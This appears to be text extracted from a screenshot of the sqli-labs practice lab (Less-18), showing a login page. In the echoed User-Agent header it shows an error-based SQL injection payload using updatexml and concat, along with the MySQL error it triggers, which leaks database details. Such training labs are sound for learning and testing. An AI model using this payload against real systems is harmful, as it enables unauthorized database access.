 不安全 192.168.183.1/sqli/Less-18/
I
Welcome Dhakkan
Username :
Password :
Submit
Your IP ADDRESS is: 192.168.183.1
Your User Agent is: 1,2,updatexml(1,concat('~',database()),1)
You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near '~',database()),1)', '192.168.183.1', 'admin')' at line 1
SUCCESSFULLY
LOGGED IN